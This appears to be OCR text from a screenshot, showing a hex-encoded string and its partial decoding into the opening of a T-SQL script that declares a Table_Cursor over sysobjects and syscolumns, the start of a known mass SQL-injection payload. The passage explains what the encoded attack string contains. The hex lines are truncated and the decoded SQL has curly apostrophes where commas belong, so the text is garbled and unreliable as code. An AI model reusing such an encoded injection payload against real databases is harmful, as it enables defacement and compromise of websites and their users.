
61007200280032003500350029002000440045004
0020005400610062006C0065005F0043007500720
43005500520053004F005200200046004F0052002
0063007400200061002E006E0061006D0065002C0
6D0065002000660072006F006D002000730079007
00630074007300200061002C00730079007300630
6E007300200062002000770068006500720065002
003D0062002E0069006400200061006E006400200
7900700065003D00270075002700200061006E006
00780074007900700065003D003900390020006F0
780074007900700065003D003300350020006…
Which when decoded becomes:
DECLARE @T varchar(255)’@C varchar(255)
DECLARE Table_Cursor CURSOR FOR select
a.name’b.name from sysobjects a’syscolumns b